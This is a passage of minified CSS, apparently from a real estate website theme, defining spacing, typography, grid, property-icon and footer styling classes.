(max-width:767px){.xs-pd-bottom-0{padding-bottom:0!important}.xs-pd-bottom-5{padding-bottom:5px!important}.xs-pd-bottom-10{padding-bottom:10px!important}.xs-pd-bottom-15{padding-bottom:15px!important}.xs-pd-bottom-20{padding-bottom:20px!important}.xs-pd-bottom-25{padding-bottom:25px!important}.xs-pd-bottom-30{padding-bottom:30px!important}.xs-pd-bottom-35{padding-bottom:35px!important}.xs-pd-bottom-40{padding-bottom:40px!important}.xs-pd-bottom-45{padding-bottom:45px!important}.xs-pd-bottom-50{padding-bottom:50px!important}.xs-pd-bottom-55{padding-bottom:55px!important}.xs-pd-bottom-60{padding-bottom:60px!important}.xs-pd-bottom-65{padding-bottom:65px!important}.xs-pd-bottom-70{padding-bottom:70px!important}.xs-pd-bottom-75{padding-bottom:75px!important}.xs-pd-bottom-80{padding-bottom:80px!important}.xs-pd-bottom-85{padding-bottom:85px!important}.xs-pd-bottom-90{padding-bottom:90px!important}.xs-pd-bottom-95{padding-bottom:95px!important}.xs-pd-bottom-100{padding-bottom:100px!important}}.mg-top-0{margin-top:0!important}.mg-top-5{margin-top:5px!important}.mg-top-10{margin-top:10px!important}.mg-top-15{margin-top:15px!important}.mg-top-20{margin-top:20px!important}.mg-top-25{margin-top:25px!important}.mg-top-30{margin-top:30px!important}.mg-top-35{margin-top:35px!important}.mg-top-40{margin-top:40px!important}.mg-top-45{margin-top:45px!important}.mg-top-50{margin-top:50px!important}.mg-top-55{margin-top:55px!important}.mg-top-60{margin-top:60px!important}.mg-top-65{margin-top:65px!important}.mg-top-70{margin-top:70px!important}.mg-top-75{margin-top:75px!important}.mg-top-80{margin-top:80px!important}.mg-top-85{margin-top:85px!important}.mg-top-90{margin-top:90px!important}.mg-top-95{margin-top:95px!important}.mg-top-100{margin-top:100px!important}@media screen and (max-width:991px){.sm-mg-top-0{margin-top:0!important}.sm-mg-top-5{margin-top:5px!important}.sm-mg-top-10{margin-top:10px!important}.sm-mg-top-15{margin-top:15px!important}.sm-mg-top-20{margin-top:20px!important}.sm-mg-top-25{margin-top:25px!important}.sm-mg-top-30{margin-top:30px!important}.sm-mg-top-35{margin-top:35px!important}.sm-mg-top-40{margin-top:40px!important}.sm-mg-top-45{margin-top:45px!important}.sm-mg-top-50{margin-top:50px!important}.sm-mg-top-55{margin-top:55px!important}.sm-mg-top-60{margin-top:60px!important}.sm-mg-top-65{margin-top:65px!important}.sm-mg-top-70{margin-top:70px!important}.sm-mg-top-75{margin-top:75px!important}.sm-mg-top-80{margin-top:80px!important}.sm-mg-top-85{margin-top:85px!important}.sm-mg-top-90{margin-top:90px!important}.sm-mg-top-95{margin-top:95px!important}.sm-mg-top-100{margin-top:100px!important}}@media screen and (max-width:767px){.xs-mg-top-0{margin-top:0!important}.xs-mg-top-5{margin-top:5px!important}.xs-mg-top-10{margin-top:10px!important}.xs-mg-top-15{margin-top:15px!important}.xs-mg-top-20{margin-top:20px!important}.xs-mg-top-25{margin-top:25px!important}.xs-mg-top-30{margin-top:30px!important}.xs-mg-top-35{margin-top:35px!important}.xs-mg-top-40{margin-top:40px!important}.xs-mg-top-45{margin-top:45px!important}.xs-mg-top-50{margin-top:50px!important}.xs-mg-top-55{margin-top:55px!important}.xs-mg-top-60{margin-top:60px!important}.xs-mg-top-65{margin-top:65px!important}.xs-mg-top-70{margin-top:70px!important}.xs-mg-top-75{margin-top:75px!important}.xs-mg-top-80{margin-top:80px!important}.xs-mg-top-85{margin-top:85px!important}.xs-mg-top-90{margin-top:90px!important}.xs-mg-top-95{margin-top:95px!important}.xs-mg-top-100{margin-top:100px!important}}.mg-bottom-0{margin-bottom:0!important}.mg-bottom-5{margin-bottom:5px!important}.mg-bottom-10{margin-bottom:10px!important}.mg-bottom-15{margin-bottom:15px!important}.mg-bottom-20{margin-bottom:20px!important}.mg-bottom-25{margin-bottom:25px!important}.mg-bottom-30{margin-bottom:30px!important}.mg-bottom-35{margin-bottom:35px!important}.mg-bottom-40{margin-bottom:40px!important}.mg-bottom-45{margin-bottom:45px!important}.mg-bottom-50{margin-bottom:50px!important}.mg-bottom-55{margin-bottom:55px!important}.mg-bottom-60{margin-bottom:60px!important}.mg-bottom-65{margin-bottom:65px!important}.mg-bottom-70{margin-bottom:70px!important}.mg-bottom-75{margin-bottom:75px!important}.mg-bottom-80{margin-bottom:80px!important}.mg-bottom-85{margin-bottom:85px!important}.mg-bottom-90{margin-bottom:90px!important}.mg-bottom-95{margin-bottom:95px!important}.mg-bottom-100{margin-bottom:100px!important}@media screen and (max-width:991px){.sm-mg-bottom-0{margin-bottom:0!important}.sm-mg-bottom-5{margin-bottom:5px!important}.sm-mg-bottom-10{margin-bottom:10px!important}.sm-mg-bottom-15{margin-bottom:15px!important}.sm-mg-bottom-20{margin-bottom:20px!important}.sm-mg-bottom-25{margin-bottom:25px!important}.sm-mg-bottom-30{margin-bottom:30px!important}.sm-mg-bottom-35{margin-bottom:35px!important}.sm-mg-bottom-40{margin-bottom:40px!important}.sm-mg-bottom-45{margin-bottom:45px!important}.sm-mg-bottom-50{margin-bottom:50px!important}.sm-mg-bottom-55{margin-bottom:55px!important}.sm-mg-bottom-60{margin-bottom:60px!important}.sm-mg-bottom-65{margin-bottom:65px!important}.sm-mg-bottom-70{margin-bottom:70px!important}.sm-mg-bottom-75{margin-bottom:75px!important}.sm-mg-bottom-80{margin-bottom:80px!important}.sm-mg-bottom-85{margin-bottom:85px!important}.sm-mg-bottom-90{margin-bottom:90px!important}.sm-mg-bottom-95{margin-bottom:95px!important}.sm-mg-bottom-100{margin-bottom:100px!important}}@media screen and (max-width:767px){.xs-mg-bottom-0{margin-bottom:0!important}.xs-mg-bottom-5{margin-bottom:5px!important}.xs-mg-bottom-10{margin-bottom:10px!important}.xs-mg-bottom-15{margin-bottom:15px!important}.xs-mg-bottom-20{margin-bottom:20px!important}.xs-mg-bottom-25{margin-bottom:25px!important}.xs-mg-bottom-30{margin-bottom:30px!important}.xs-mg-bottom-35{margin-bottom:35px!important}.xs-mg-bottom-40{margin-bottom:40px!important}.xs-mg-bottom-45{margin-bottom:45px!important}.xs-mg-bottom-50{margin-bottom:50px!important}.xs-mg-bottom-55{margin-bottom:55px!important}.xs-mg-bottom-60{margin-bottom:60px!important}.xs-mg-bottom-65{margin-bottom:65px!important}.xs-mg-bottom-70{margin-bottom:70px!important}.xs-mg-bottom-75{margin-bottom:75px!important}.xs-mg-bottom-80{margin-bottom:80px!important}.xs-mg-bottom-85{margin-bottom:85px!important}.xs-mg-bottom-90{margin-bottom:90px!important}.xs-mg-bottom-95{margin-bottom:95px!important}.xs-mg-bottom-100{margin-bottom:100px!important}}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semi-bold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-black{font-weight:900!important}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-18{font-size:18px!important}.fs-20{font-size:20px!important}.fs-21{font-size:21px!important}.fs-24{font-size:24px!important}.fs-30{font-size:30px!important}.fs-31{font-size:31px!important}.fs-32{font-size:32px!important}.fs-36{font-size:36px!important}.fs-38{font-size:38px!important}.fs-46{font-size:46px!important}.fs-50{font-size:50px!important}.fs-60{font-size:60px!important}.text-italic{font-style:italic!important}.uppercase{text-transform:uppercase!important}.line-small{line-height:1em!important}.line-normal{line-height:1.5em!important}.line-medium{line-height:1.6em!important}.line-large{line-height:1.8em!important}.line-2x{line-height:2em!important}.line-3x{line-height:3em!important}.line-21{line-height:21px!important}.line-24{line-height:24px!important}.line-34{line-height:34px!important}.line-42{line-height:42px!important}.spacing-50{letter-spacing:.05em}.spacing-100{letter-spacing:.1em}.transition03{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.transition05{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.overflow-hidden{overflow:hidden!important}.fixed{position:fixed;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pd-right-60{padding-right:60px}@media screen and (max-width:991px){.md-pd-right-0{padding-right:0}}@media (max-width:479px){.col-mb-1,.col-mb-10,.col-mb-11,.col-mb-12,.col-mb-2,.col-mb-3,.col-mb-4,.col-mb-5,.col-mb-6,.col-mb-7,.col-mb-8,.col-mb-9{float:left}.col-mb-12{width:100%}.col-mb-11{width:91.66666667%}.col-mb-10{width:83.33333333%}.col-mb-9{width:75%}.col-mb-8{width:66.66666667%}.col-mb-7{width:58.33333333%}.col-mb-6{width:50%}.col-mb-5{width:41.66666667%}.col-mb-4{width:33.33333333%}.col-mb-3{width:25%}.col-mb-2{width:16.66666667%}.col-mb-1{width:8.33333333%}.col-mb-pull-12{right:100%}.col-mb-pull-11{right:91.66666667%}.col-mb-pull-10{right:83.33333333%}.col-mb-pull-9{right:75%}.col-mb-pull-8{right:66.66666667%}.col-mb-pull-7{right:58.33333333%}.col-mb-pull-6{right:50%}.col-mb-pull-5{right:41.66666667%}.col-mb-pull-4{right:33.33333333%}.col-mb-pull-3{right:25%}.col-mb-pull-2{right:16.66666667%}.col-mb-pull-1{right:8.33333333%}.col-mb-pull-0{right:auto}.col-mb-push-12{left:100%}.col-mb-push-11{left:91.66666667%}.col-mb-push-10{left:83.33333333%}.col-mb-push-9{left:75%}.col-mb-push-8{left:66.66666667%}.col-mb-push-7{left:58.33333333%}.col-mb-push-6{left:50%}.col-mb-push-5{left:41.66666667%}.col-mb-push-4{left:33.33333333%}.col-mb-push-3{left:25%}.col-mb-push-2{left:16.66666667%}.col-mb-push-1{left:8.33333333%}.col-mb-push-0{left:auto}.col-mb-offset-12{margin-left:100%}.col-mb-offset-11{margin-left:91.66666667%}.col-mb-offset-10{margin-left:83.33333333%}.col-mb-offset-9{margin-left:75%}.col-mb-offset-8{margin-left:66.66666667%}.col-mb-offset-7{margin-left:58.33333333%}.col-mb-offset-6{margin-left:50%}.col-mb-offset-5{margin-left:41.66666667%}.col-mb-offset-4{margin-left:33.33333333%}.col-mb-offset-3{margin-left:25%}.col-mb-offset-2{margin-left:16.66666667%}.col-mb-offset-1{margin-left:8.33333333%}.col-mb-offset-0{margin-left:0}}@media (min-width:992px){.md-text-right{text-align:right}}@media (min-width:480px){.mg-left-15{margin-left:15px}}@media (max-width:479px){.mb-mg-bottom-20{margin-bottom:20px}.mb-dp-block{display:block!important}}.pos-rev{position:relative}.pos-ab{position:absolute}.top--28{top:-28px}.right-0{right:0}.right-260{right:260px}@media (max-width:1199px){.md-top-50{top:50px}.md-right-150{right:150px}}@media (max-width:991px){.sm-pos-rev{position:relative}.sm-right-0{right:0}.sm-text-left{text-align:left!important}}@media (max-width:767px){.xs-pos-rev{position:relative}.xs-transform-none{-webkit-transform:inherit!important;-moz-transform:inherit!important;-o-transform:inherit!important;-ms-transform:inherit!important;transform:inherit!important}}.app-icon{overflow:inherit}.app-icon .icon{border-right:solid 1px;border-color:rgba(255,255,255,.3);padding:17px 17px 17px 5px}.app-icon .content{padding:11px 0 11px 17px}.app-icon h4{margin-bottom:0}@media (min-width:1200px){.overflow-inherit{overflow:inherit!important}}.content-center{top:50%;left:0;right:0;margin:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.visible-mb{display:none}@media (max-width:480px){.visible-mb{display:block}.hidden-mb{display:none!important}}.compare-thumb-main .thumb-inner-empty{border:2px dashed var(--g5-color-border)!important}.compare-thumb-main .compare-property-remove{background:var(--g5-color-accent)!important}.display-none{display:none}.add-compare{-webkit-transform:rotateY(360deg);transform:rotateY(360deg);-webkit-transition:1s;transition:1s}.property-area .fa-arrows,.property-bathrooms .fa-bath,.property-bedrooms .fa-hotel,.property-garage .fa-car,.property-id .fa-barcode{font-family:"icomoon"}.property-id .fa.fa-barcode:before{content:""}.property-area .fa.fa-arrows:before{content:""}.property-bedrooms .fa.fa-hotel:before{content:""}.property-bathrooms .fa.fa-bath:before{content:""}.property-garage .fa.fa-car:before{content:""}.widget-mg-bottom-0 .widget{margin-bottom:0!important}@media (min-width:992px){.footer-bg-2-colors .footer-inner,.footer-bg-3-colors .footer-inner{position:relative}.footer-bg-2-colors .footer-inner>div,.footer-bg-3-colors .footer-inner>div{position:relative;z-index:2}.footer-bg-2-colors .footer-inner:before{right:66.66666667%;margin-right:15px;left:-10000px;background-color:#191919}.footer-bg-2-colors .footer-inner:before,.footer-bg-3-colors .footer-inner:after,.footer-bg-3-colors .footer-inner:before{position:absolute;content:"";display:block;top:0;bottom:0;z-index:1}.footer-bg-3-colors .footer-inner:before{right:66.66666667%;margin-right:15px;left:-10000px;background-color:#2c2c2c}.footer-bg-3-colors .footer-inner:after{left:66.66666667%;right:-10000px;background-color:#222}}.content-padding-15 .container{padding-left:15px;padding-right:15px}